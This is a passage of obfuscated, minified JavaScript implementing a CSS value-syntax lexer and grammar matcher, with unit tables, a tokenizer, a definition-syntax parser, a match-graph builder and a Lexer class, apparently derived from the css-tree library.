It:if(0===i&&"!"===e[r(1848)])break t;break;case Tt:case Vt:case Bt:case Xt:o[r(1007)](i),i=Cn[r(2367)](e[r(937)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(937)]){case 6:case 8:break t;case Gt:case Zt:case Jt:if(e[r(937)]!==i)break t;i=o[r(3451)]();break;case Tt:case Vt:case Bt:case Xt:o[r(1007)](i),i=Cn[r(2367)](e[r(937)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Wn(Hn(null)),angle:Wn(Hn(e)),decibel:Wn(Hn(n)),frequency:Wn(Hn(r)),flex:Wn(Hn(i)),length:Wn(Dn(Hn(o))),resolution:Wn(Hn(s)),semitones:Wn(Hn(a)),time:Wn(Hn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(2041),"ex",t(2902),t(1965),t(1741),"ch",t(910),"ic",t(3190),"lh",t(1731),"vw",t(3099),t(3371),t(1008),"vh",t(988),t(960),t(1202),"vi",t(2626),t(2655),t(2599),"vb",t(2439),t(1528),t(2877),t(1061),t(2886),t(1535),t(1068),t(3290),t(494),t(1001),t(822),t(657),t(2417),t(3084),t(2434),t(1369),t(2892)],Xn=[t(1758),t(2422),t(3321),t(767)],Gn=["s","ms"],Yn=["hz",t(1491)],Qn=[t(2742),t(1888),t(2054),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1854)](Le(i(2481),e),{input:n,offset:r,rawMessage:e,message:e+i(1069)+n+i(3093)+new Array((r||n[i(579)])+1)[i(3415)]("-")+"^"})}const nr=new Uint8Array(128)[t(2761)](((e,n)=>/[a-zA-Z0-9\-]/[t(1591)](String[t(3178)](n))?1:0));class rr{constructor(e){const n=t;this[n(2783)]=e,this[n(3395)]=0}[t(920)](e){const n=t;return e<this[n(2783)][n(579)]?this[n(2783)][n(920)](e):0}[t(531)](){const e=t;return this[e(920)](this[e(3395)])}[t(1387)](e=this[t(531)]()){return e<128&&1===nr[e]}[t(481)](){const e=t;return this[e(920)](this[e(3395)]+1)}[t(3180)](e){const n=t;return this[n(920)](this[n(2600)](e))}[t(534)](){const e=t;this[e(3395)]=this[e(2600)](this[e(3395)])}[t(2600)](e){const n=t;for(;e<this[n(2783)][n(579)];e++){const t=this[n(2783)][n(920)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2131)](e){const n=t;return this[n(2783)][n(1032)](this[n(3395)],this[n(3395)]=e)}[t(485)](e){const n=t;this[n(531)]()!==e&&this[n(1134)](n(1739)+String[n(3178)](e)+"`"),this[n(3395)]++}[t(938)](){const e=t;return this[e(3395)]<this[e(2783)][e(579)]?this[e(2783)][e(2918)](this[e(3395)]++):""}[t(1134)](e){const n=t;throw new er(e,this[n(2783)],this[n(3395)])}[t(3527)](){const e=t;return this[e(2131)](this[e(2600)](this[e(3395)]))}[t(1018)](){const e=t;let n=this[e(3395)];for(;n<this[e(2783)][e(579)];n++){const t=this[e(2783)][e(920)](n);if(t>=128||0===nr[t])break}return this[e(3395)]===n&&this[e(1134)](e(2816)),this[e(2131)](n)}[t(3280)](){const e=t;let n=this[e(3395)];for(;n<this[e(2783)][e(579)];n++){const t=this[e(2783)][e(920)](n);if(t<48||t>57)break}return this[e(3395)]===n&&this[e(1134)](e(2122)),this[e(2131)](n)}[t(2478)](){const e=t,n=this[e(2783)][e(1170)]("'",this[e(3395)]+1);return-1===n&&(this[e(3395)]=this[e(2783)][e(579)],this[e(1134)](e(484))),this[e(2131)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(485)](ir),e[n(534)](),r=e[n(3280)](e),e[n(534)](),44===e[n(531)]()?(e[n(3395)]++,e[n(534)](),125!==e[n(531)]()&&(i=e[n(3280)](e),e[n(534)]())):i=r,e[n(485)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1q;let n=null,r=!1;switch(t[e(531)]()){case 42:t[e(3395)]++,n={min:0,max:0};break;case 43:t[e(3395)]++,n={min:1,max:0};break;case 63:t[e(3395)]++,n={min:0,max:1};break;case 35:t[e(3395)]++,r=!0,t[e(531)]()===ir?n=sr(t):63===t[e(531)]()?(t[e(3395)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(600),comma:r,min:n[e(3498)],max:n[e(1091)],term:null}}(e);return null!==i?(i[r(682)]=n,35===e[r(531)]()&&43===e[r(920)](e[r(3395)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(938)]();return""===r?null:ar(e,{type:n(3219),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1q(973),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1878)](n)[r(1923)](((t,e)=>or[t]-or[e]));n[r(579)]>0;){o=n[r(2946)]();let t=0,s=0;for(;t<e[r(579)];t++){const n=e[t];r(2116)===n[r(937)]&&(n[r(1848)]===o?(-1===s&&(s=t-1),e[r(1269)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1269)](s,t-s,i(e[r(1588)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(579)]&&e[r(1269)](s,t-s,i(e[r(1588)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2866)](null),o=[];let s,a=null,c=e[r(3395)];for(;e[r(531)]()!==n&&(s=dr(e,n));)r(2234)!==s[r(937)]&&(r(2116)===s[r(937)]?(null!==a&&r(2116)!==a[r(937)]||(e[r(3395)]=c,e[r(1134)](r(2752))),i[s[r(1848)]]=!0):null!==a&&r(2116)!==a[r(937)]&&(i[" "]=!0,o[r(1007)]({type:r(2116),value:" "})),o[r(1007)](s),a=s,c=e[r(3395)]);return null!==a&&r(2116)===a[r(937)]&&(e[r(3395)]-=c,e[r(1134)](r(2752))),{type:r(973),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(531)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(485)](91),i=ur(t,e),t[n(485)](93),i[n(652)]=!0,33===t[n(531)]()&&(t[n(3395)]++,i[n(3480)]=!0),i}(e,n));case 60:return 39===e[r(481)]()?function(t){const e=r;let n;return t[e(485)](60),t[e(485)](39),n=t[e(1018)](),t[e(485)](39),t[e(485)](62),ar(t,{type:e(3274),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(485)](60),n=t[e(1018)](),e(1956)===n){t[e(485)](91);const n=ur(t,93);return t[e(485)](93),t[e(485)](62),ar(t,{type:e(2327),term:1===n[e(2921)][e(579)]?n[e(2921)][0]:n})}return 40===t[e(531)]()&&41===t[e(481)]()&&(t[e(3395)]+=2,n+="()"),91===t[e(920)](t[e(2600)](t[e(3395)]))&&(t[e(534)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(485)](91),45===t[n(531)]()&&(t[n(938)](),o=-1),-1==o&&8734===t[n(531)]()?t[n(938)]():(r=o*Number(t[n(3280)](t)),t[n(1387)]()&&(r+=t[n(1018)]())),t[n(534)](),t[n(485)](44),t[n(534)](),8734===t[n(531)]()?t[n(938)]():(o=1,45===t[n(531)]()&&(t[n(938)](),o=-1),i=o*Number(t[n(3280)](t)),t[n(1387)]()&&(i+=t[n(1018)]())),t[n(485)](93),{type:n(1538),min:r,max:i}}(t)),t[e(485)](62),ar(t,{type:e(1863),name:n,opts:i})}(e);case 124:return{type:r(2116),value:e[r(2131)](e[r(3395)]+(124===e[r(481)]()?2:1))};case 38:return e[r(3395)]++,e[r(485)](38),{type:r(2116),value:"&&"};case 44:return e[r(3395)]++,{type:r(3119)};case 39:return ar(e,{type:r(619),value:e[r(2478)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2234),value:e[r(3527)]()};case 64:return i=e[r(481)](),e[r(1387)](i)?(e[r(3395)]++,{type:r(700),name:e[r(1018)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(481)](),i<48||i>57)return cr(e);break;default:return e[r(1387)](i)?function(t){const e=r,n=t[e(1018)]();return 40===t[e(531)]()?(t[e(3395)]++,{type:e(849),name:n}):ar(t,{type:e(2959),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3395)]!==e[n(579)]&&r[n(1134)](n(918)),1===i[n(2921)][n(579)]&&n(973)===i[n(2921)][0][n(937)]?i[n(2921)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1q,i=n;n=e,t[r(2037)][r(3445)](this,e),n=i},emit(t,r,i){e[a1q(1007)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(3357)},gr={type:t(2233)},wr={type:t(3138)};function br(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(937)]&&e[i(2175)]===gr&&n===pr&&(n=e[i(792)],e=e[i(1499)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(579)]>2&&40===e[n(920)](e[n(579)]-2)&&41===e[n(920)](e[n(579)]-1)}function yr(e){const n=t;return n(2959)===e[n(937)]||n(700)===e[n(937)]||n(849)===e[n(937)]||n(1863)===e[n(937)]&&vr(e[n(804)])}function xr(e,n=" ",r=!1){return{type:t(973),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1765)](e))switch(r[i(1041)](e),e[i(937)]){case"If":e[i(1499)]=kr(e[i(1499)],n,r),e[i(792)]=kr(e[i(792)],n,r),e[i(2175)]=kr(e[i(2175)],n,r);break;case i(1863):return n[e[i(804)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(579)]-1;e>=0;e--)t=br(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(579)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2866)](null),t=br({type:i(2759),map:e},pr,t)),null!==e)){const t=(vr(o[i(804)])?o[i(804)][i(1588)](0,-1):o[i(804)])[i(1307)]();if(t in e==0){e[t]=o;continue}}e=null,t=br(o,pr,t)}return t}case"&&":{if(n[i(579)]>5)return{type:i(3083),terms:n,all:!0};let t=gr;for(let r=n[i(579)]-1;r>=0;r--){const o=n[r];let s;s=n[i(579)]>1?Ar(e,n[i(2213)]((function(t){return t!==o})),!1):pr,t=br(o,s,t)}return t}case"||":{if(n[i(579)]>5)return{type:i(3083),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(579)]-1;r>=0;r--){const o=n[r];let s;s=n[i(579)]>1?Ar(e,n[i(2213)]((function(t){return t!==o})),!0):pr,t=br(o,s,t)}return t}}}function _r(e){const n=t;if(n(666)==typeof e)return{type:n(3188),fn:e};switch(e[n(937)]){case n(973):{let t=Ar(e[n(1768)],e[n(2921)][n(2761)](_r),!1);return e[n(3480)]&&(t=br(t,wr,gr)),t}case n(600):return function(t){const e=n;let r=pr,i=_r(t[e(682)]);if(0===t[e(1091)])i=br(i,wr,gr),r=br(i,null,gr),r[e(792)]=br(pr,pr,r),t[e(2863)]&&(r[e(792)][e(2175)]=br({type:e(3119),syntax:t},r,gr));else for(let n=t[e(3498)]||1;n<=t[e(1091)];n++)t[e(2863)]&&r!==pr&&(r=br({type:e(3119),syntax:t},r,gr)),r=br(i,br(pr,pr,r),gr);if(0===t[e(3498)])r=br(pr,pr,r);else for(let n=0;n<t[e(3498)]-1;n++)t[e(2863)]&&r!==pr&&(r=br({type:e(3119),syntax:t},r,gr)),r=br(i,r,gr);return r}(e);case n(2327):{const t=_r(e[n(682)]),r=_r(xr([xr([{type:n(2959),name:n(1482)},{type:n(1863),name:n(1843)}]),xr([{type:n(1863),name:n(1843)},xr([{type:n(600),comma:!1,min:0,max:0,term:xr([{type:n(2959),name:n(919)},{type:n(1863),name:n(1843)}])},{type:n(600),comma:!1,min:0,max:0,term:xr([{type:n(2959),name:"or"},{type:n(1863),name:n(1843)}])}],"|")])],"|")),i=_r(xr([{type:n(1863),name:n(1221)},xr([{type:n(3219),value:"("},{type:n(1863),name:n(2951)},{type:n(3219),value:")"}]),{type:n(1863),name:n(2591)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1863):case n(3274):return{type:e[n(937)],name:e[n(804)],syntax:e};case n(2959):return{type:e[n(937)],name:e[n(804)][n(1307)](),syntax:e};case n(700):return{type:e[n(937)],name:"@"+e[n(804)][n(1307)](),syntax:e};case n(849):return{type:e[n(937)],name:e[n(804)][n(1307)]()+"(",syntax:e};case n(619):return 3===e[n(1848)][n(579)]?{type:n(3219),value:e[n(1848)][n(2918)](1),syntax:e}:{type:e[n(937)],value:e[n(1848)][n(718)](1,e[n(1848)][n(579)]-2)[n(2398)](/\\'/g,"'"),syntax:e};case n(3219):return{type:e[n(937)],value:e[n(1848)],syntax:e};case n(3119):return{type:e[n(937)],syntax:e};default:throw new Error(n(1362),e[n(937)])}}function zr(e,n){const r=t;return r(1917)==typeof e&&(e=hr(e)),{type:r(1028),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(991)],Er=t(3357);let Mr=0;function Tr(e,n){const r=t;if(e[r(579)]!==n[r(579)])return!1;for(let t=0;t<e[r(579)];t++){const i=n[r(920)](t);let o=e[r(920)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Pr(e){const n=t;return null===e||e[n(937)]===Dt||e[n(937)]===Tt||e[n(937)]===Vt||e[n(937)]===Bt||e[n(937)]===Xt||function(t){const e=n;return t[e(937)]===It&&"?"!==t[e(1848)]}(e)}function Nr(e){const n=t;return null===e||e[n(937)]===Zt||e[n(937)]===Jt||e[n(937)]===Gt||e[n(937)]===It&&"/"===e[n(1848)]}function qr(e,n,r){const i=t,o=function(t,e,n){const r=a1q;function i(){const e=a1q;do{b++,w=b<t[e(579)]?t[b]:null}while(null!==w&&(w[e(937)]===Ut||w[e(937)]===Yt))}function o(e){const n=b+e;return n<t[a1q(579)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1q(3401)],token:w,prev:y},i(),f=null,b>v&&(v=b)}function u(){const t=a1q;y=2===y[t(937)]?y[t(3179)]:{type:3,syntax:d[t(3401)],token:y[t(2898)],prev:y},d=d[t(3179)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(937)]){case r(3357):if(null===h){if(null!==w&&(b!==t[r(579)]-1||"\\0"!==w[r(1848)]&&"\\9"!==w[r(1848)])){e=gr;break}g=Er;break}if((e=h[r(1125)])===wr){if(h[r(1698)]===y){e=gr;break}e=pr}for(;h[r(2362)]!==d;)u();h=h[r(3179)];break;case r(2233):if(null!==f&&!1!==f)(null===m||b>m[r(2171)])&&(m=f,f=!1);else if(null===m){g=r(2233);break}e=m[r(1125)],h=m[r(660)],d=m[r(2362)],y=m[r(1698)],b=m[r(2171)],w=b<t[r(579)]?t[b]:null,m=m[r(3179)];break;case r(1028):e=e[r(1499)];break;case"If":e[r(2175)]!==gr&&c(e[r(2175)]),e[r(792)]!==pr&&a(e[r(792)]),e=e[r(1499)];break;case r(3083):e={type:r(1022),syntax:e,index:0,mask:0};break;case r(1022):{const t=e[r(3401)][r(2921)];if(e[r(577)]===t[r(579)]){if(0===e[r(1036)]||e[r(3401)][r(1323)]){e=gr;break}e=pr;break}if(e[r(1036)]===(1<<t[r(579)])-1){e=pr;break}for(;e[r(577)]<t[r(579)];e[r(577)]++){const n=1<<e[r(577)];if(!(e[r(1036)]&n)){c(e),a({type:r(3475),syntax:e[r(3401)],mask:e[r(1036)]|n}),e=t[e[r(577)]++];break}}break}case r(3475):e={type:r(1022),syntax:e[r(3401)],index:0,mask:e[r(1036)]};break;case r(2759):if(null!==w){let t=w[r(1848)][r(1307)]();if(-1!==t[r(1170)]("\\")&&(t=t[r(2398)](/\\[09].*$/,"")),Sr[r(3445)](e[r(2761)],t)){e=e[r(2761)][t];break}}e=gr;break;case r(3188):{const t=null!==d?d[r(3013)]:null,n=b+Math[r(1386)](e.fn(w,o,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=pr}else e=gr;break}case r(1863):case r(3274):{const t=r(1863)===e[r(937)]?r(2751):r(2928),i=Sr[r(3445)](n,t)?n[t][e[r(804)]]:null;if(!i||!i[r(1499)])throw new Error(r(2924)+(r(1863)===e[r(937)]?"<"+e[r(804)]+">":"<'"+e[r(804)]+"'>"));if(!1!==f&&null!==w&&r(1863)===e[r(937)]&&(r(3268)===e[r(804)]&&w[r(937)]===Mt||r(579)===e[r(804)]&&"0"===w[r(1848)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(3401)],opts:e[r(3401)][r(3013)]||null!==d&&d[r(3013)]||null,prev:d},y={type:2,syntax:e[r(3401)],token:y[r(2898)],prev:y},e=i[r(3298)]||i[r(1499)];break}case r(2959):{const t=e[r(804)];if(null!==w){let n=w[r(1848)];if(-1!==n[r(1170)]("\\")&&(n=n[r(2398)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(700):case r(849):if(null!==w&&Tr(w[r(1848)],e[r(804)])){l(),e=pr;break}e=gr;break;case r(3219):if(null!==w&&w[r(1848)]===e[r(1848)]){l(),e=pr;break}e=gr;break;case r(3119):null!==w&&w[r(937)]===Dt?Pr(y[r(2898)])?e=gr:(l(),e=Nr(w)?gr:pr):e=Pr(y[r(2898)])||Nr(w)?pr:gr;break;case r(619):let i="",p=b;for(;p<t[r(579)]&&i[r(579)]<e[r(1848)][r(579)];p++)i+=t[p][r(1848)];if(Tr(i,e[r(1848)])){for(;b<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2831)+e[r(937)])}switch(Mr+=p,g){case null:console[r(1685)](r(1624)),g=r(1601),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1499)])return o;let s=o[i(1499)],a=o[i(1499)]={syntax:n[i(3401)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3179)],o[e(3179)]=n,n=o,o=r;return n}(s)[i(3179)];null!==s;){switch(s[i(937)]){case 2:a[i(1499)][i(1007)](a={syntax:s[i(3401)],match:[]}),c[i(1007)](a);break;case 3:c[i(3451)](),a=c[c[i(579)]-1];break;default:a[i(1499)][i(1007)]({syntax:s[i(3401)]||null,token:s[i(2898)][i(1848)],node:s[i(2898)][i(2037)]})}s=s[i(3179)]}return o}function Cr(e){const n=t;function r(t){const e=a1q;return null!==t&&(e(1863)===t[e(937)]||e(3274)===t[e(937)]||e(2959)===t[e(937)])}let i=null;return null!==this[n(2957)]&&function t(o){const s=n;if(Array[s(1751)](o[s(1499)])){for(let e=0;e<o[s(1499)][s(579)];e++)if(t(o[s(1499)][e]))return r(o[s(3401)])&&i[s(739)](o[s(3401)]),!0}else if(o[s(2037)]===e)return i=r(o[s(3401)])?[o[s(3401)]]:[],!0;return!1}(this[n(2957)]),i}function Ir(e,n){const r=t;return Or(this,e,(t=>r(1863)===t[r(937)]&&t[r(804)]===n))}function jr(e,n){const r=t;return Or(this,e,(t=>r(3274)===t[r(937)]&&t[r(804)]===n))}function Lr(e){const n=t;return Or(this,e,(t=>n(2959)===t[n(937)]))}function Or(e,n,r){const i=t,o=Cr[i(3445)](e,n);return null!==o&&o[i(3481)](r)}function Ur(e){const n=t;return n(2037)in e?e[n(2037)]:Ur(e[n(1499)][0])}function Wr(e){const n=t;return n(2037)in e?e[n(2037)]:Wr(e[n(1499)][e[n(1499)][n(579)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2957)]&&function t(r){const c=s;if(null!==r[c(3401)]&&r[c(3401)][c(937)]===i&&r[c(3401)][c(804)]===o){const t=Ur(r),i=Wr(r);e[c(3401)][c(2689)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2508)](n[o(1114)]),n[o(1114)]===i)break;n=n[o(1476)]}while(null!==n);a[o(1007)]({parent:r,nodes:t})}}))}Array[c(1751)](r[c(1499)])&&r[c(1499)][c(3275)](t)}(r[s(2957)]),a}const{hasOwnProperty:Rr}=Object[t(991)];function Hr(e){const n=t;return n(1195)==typeof e&&isFinite(e)&&Math[n(1386)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(1063)])&&Hr(e[n(1643)])&&Hr(e[n(1932)])}function Br(t,e){return function(n,r){const i=a1q;if(!n||n[i(1197)]!==Object)return r(n,i(2869));for(let o in n){let s=!0;if(!1!==Rr[i(3445)](n,o)){if(i(937)===o)n[i(937)]!==t&&r(n,i(2552)+n[i(937)]+i(2502)+t+"`");else if(i(2036)===o){if(null===n[i(2036)])continue;if(n[i(2036)]&&n[i(2036)][i(1197)]===Object)if(i(1917)!=typeof n[i(2036)][i(1083)])o+=i(911);else if(Dr(n[i(2036)][i(1023)])){if(Dr(n[i(2036)][i(1471)]))continue;o+=i(1473)}else o+=i(2914);s=!1}else if(e[i(2284)](o)){s=!1;for(let t=0;!s&&t<e[o][i(579)];t++){const r=e[o][t];switch(r){case String:s=i(1917)==typeof n[o];break;case Boolean:s=i(854)==typeof n[o];break;case null:s=null===n[o];break;default:i(1917)==typeof r?s=n[o]&&n[o][i(937)]===r:Array[i(1751)](r)&&(s=n[o]instanceof je)}}}else r(n,i(1629)+o+i(3329)+t+i(746));s||r(n,i(2520)+t+"."+o+"`")}}for(const o in e)Rr[i(3445)](e,o)&&!1===Rr[i(3445)](n,o)&&r(n,i(3418)+t+"."+o+i(655))}}function Jr(e,n){const r=t,i=[];for(let t=0;t<e[r(579)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1007)](o[r(804)][r(1307)]());else if(null===o)i[r(1007)](r(1201));else if(r(1917)==typeof o)i[r(1007)](o);else{if(!Array[r(1751)](o))throw new Error(r(640)+o+r(1809)+n+r(3388));i[r(1007)](r(2280)+(Jr(o,n)||r(591))+">")}}return i[r(3415)](r(3425))}function Vr(e,n){const r=t,i=n[r(572)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(3445)](i,t))continue;const n=o[t]=Array[r(1751)](i[t])?i[t][r(1588)]():[i[t]];s[t]=Jr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3401)]&&(o[t]=r?e[t][i(3401)]:ln(e[t][i(3401)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2099)](e))o[t]={prelude:s[i(1727)]&&(r?s[i(1727)][i(3401)]:ln(s[i(1727)][i(3401)],{compact:n})),descriptors:s[i(3223)]&&Zr(s[i(3223)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1q;return n(1917)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1007)]({type:n,value:t[e(1588)](i,o),node:null}))),r}(t):e[n(1633)](t,fr)}(r,e[o(3401)]);let a;return function(t){const e=o;for(let n=0;n<t[e(579)];n++)if(e(1954)===t[n][e(1848)][e(1307)]())return!0;return!1}(s)?Gr(null,new Error(o(1507))):(i&&(a=qr(s,e[o(672)],e)),i&&a[o(1499)]||(a=qr(s,n[o(1499)],e),a[o(1499)])?Gr(a[o(1499)],null,a[o(2468)]):Gr(null,new fn(a[o(1135)],n[o(3401)],r,a),a[o(2468)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(695)]=kn,this[o(3401)]=r,this[o(1311)]=!1,this[o(1678)]={...n},this[o(1647)]=Object[o(2866)](null),this[o(2928)]=Object[o(2866)](null),this[o(2751)]=Object[o(2866)](null),this[o(572)]=i||function(t){const e=o,n={};if(t[e(2037)])for(const r in t[e(2037)])if(Rr[e(3445)](t[e(2037)],r)){const i=t[e(2037)][r];if(!i[e(572)])throw new Error(e(882)+r+e(1688));n[r]=Vr(r,i)}return n}(e),e){if(e[o(695)]&&(this[o(695)]=e[o(695)]),e[o(1678)])for(const t of Object[o(1878)](n))Array[o(1751)](e[o(1678)][t])&&(this[o(1678)][t]=e[o(1678)][t]);if(e[o(2751)])for(const[t,n]of Object[o(2099)](e[o(2751)]))this[o(2139)](t,n);if(e[o(1311)]){this[o(1311)]=!0;for(const[t,e]of Object[o(2099)]((s=this[o(1678)],{...Bn,...Jn,...Vn(s)})))this[o(2139)](t,e)}if(e[o(1647)])for(const[t,n]of Object[o(2099)](e[o(1647)]))this[o(555)](t,n);if(e[o(2928)])for(const[t,n]of Object[o(2099)](e[o(2928)]))this[o(1309)](t,n)}var s;this[o(672)]=zr(this[o(695)][o(3415)](o(2553)))}[t(2378)](e){const n=t;function r(t,e){o[a1q(1007)]({node:t,message:e})}const i=this[n(572)],o=[];return this[n(3401)][n(2689)](e,(function(t){const e=n;i[e(2284)](t[e(937)])?i[t[e(937)]][e(1119)](t,r):r(t,e(935)+t[e(937)]+"`")})),!!o[n(579)]&&o}[t(2585)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1917)==typeof e||e&&o(1917)==typeof e[o(937)],syntax:null,match:null,matchRef:null};return o(666)==typeof e?a[o(1499)]=zr(e,s):(o(1917)==typeof e?Object[o(929)](a,o(3401),{get:()=>(Object[o(929)](a,o(3401),{value:hr(e)}),a[o(3401)])}):a[o(3401)]=e,Object[o(929)](a,o(1499),{get:()=>(Object[o(929)](a,o(1499),{value:zr(a[o(3401)],s)}),a[o(1499)])}),o(3274)===n&&Object[o(929)](a,o(3298),{get(){const t=o,e=a[t(3401)],n=function(e){const n=t,r=e[n(2921)][0];return!1===e[n(652)]&&1===e[n(2921)][n(579)]&&n(600)===r[n(937)]&&!0===r[n(2863)]}(e)?zr({...e,terms:[e[t(2921)][0][t(682)]]},s):null;return Object[t(929)](a,t(3298),{value:n}),n}})),a}[t(555)](e,n){const r=t;n&&(this[r(1647)][e]={type:r(2458),name:e,prelude:n[r(1727)]?this[r(2585)](n[r(1727)],r(2324),e):null,descriptors:n[r(3223)]?Object[r(1878)](n[r(3223)])[r(3431)](((t,i)=>(t[i]=this[r(2585)](n[r(3223)][i],r(2675),i,e),t)),Object[r(2866)](null)):null})}[t(1309)](e,n){const r=t;n&&(this[r(2928)][e]=this[r(2585)](n,r(3274),e))}[t(2139)](e,n){const r=t;n&&(this[r(2751)][e]=this[r(2585)](n,r(1863),e))}[t(3436)](e){const n=t;if(!this[n(2915)](e))return new mn(n(609),"@"+e)}[t(2008)](e,n){const r=t,i=this[r(3436)](e);if(i)return i;const o=this[r(2915)](e);return!o[r(1727)]&&n?new SyntaxError(r(2775)+e+r(1942)):!o[r(1727)]||n||Yr(this,o[r(1727)],"",!1)[r(2957)]?void 0:new SyntaxError(r(2775)+e+r(2418))}[t(3193)](e,n){const r=t,i=this[r(3436)](e);if(i)return i;const o=this[r(2915)](e),s=bn(n);return o[r(3223)]?o[r(3223)][s[r(804)]]||o[r(3223)][s[r(3076)]]?void 0:new mn(r(1222),n):new SyntaxError(r(2775)+e+r(2798))}[t(1926)](e){const n=t;if(!this[n(3384)](e))return new mn(n(2948),e)}[t(549)](e,n){const r=t,i=this[r(2008)](e,n);if(i)return Gr(null,i);const o=this[r(2915)](e);return o[r(1727)]?Yr(this,o[r(1727)],n||"",!1):Gr(null,null)}[t(2979)](e,n,r){const i=t,o=this[i(3193)](e,n);if(o)return Gr(null,o);const s=this[i(2915)](e),a=bn(n);return Yr(this,s[i(3223)][a[i(804)]]||s[i(3223)][a[i(3076)]],r,!1)}[t(3167)](e){const n=t;return n(1246)!==e[n(937)]?Gr(null,new Error(n(2077))):this[n(2547)](e[n(1723)],e[n(1848)])}[t(2547)](e,n){const r=t;if(vn(e)[r(3197)])return Gr(null,new Error(r(1232)));const i=this[r(1926)](e);return i?Gr(null,i):Yr(this,this[r(3384)](e),n,!0)}[t(3235)](e,n){const r=t,i=this[r(1366)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(1922),e))}[t(1499)](e,n){const r=t;return r(1917)==typeof e||e&&e[r(937)]?(r(1917)!=typeof e&&e[r(1499)]||(e=this[r(2585)](e,r(1863),r(1376))),Yr(this,e,n,!1)):Gr(null,new mn(r(2546)))}[t(1650)](e,n,r,i){return Fr(this,n,this[t(2547)](e,n),r,i)}[t(1844)](e,n,r){const i=t;return Fr(this,e[i(1848)],this[i(3167)](e),n,r)}[t(2023)](e,n,r){const i=t,o=[];return this[i(3401)][i(2689)](e,{visit:i(1246),enter:t=>{const e=i;o[e(1007)][e(2313)](o,this[e(1844)](t,n,r))}}),o}[t(2915)](e,n=!0){const r=t,i=bn(e);return(i[r(2804)]&&n?this[r(1647)][i[r(804)]]||this[r(1647)][i[r(3076)]]:this[r(1647)][i[r(804)]])||null}[t(2377)](e,n=!0){const r=t,i=this[r(2915)](e,n);return i&&i[r(1727)]||null}[t(1054)](e,n){const r=t;return this[r(1647)][r(2284)](e)&&this[r(1647)][r(1312)]&&this[r(1647)][e][r(1312)][n]||null}[t(3384)](e,n=!0){const 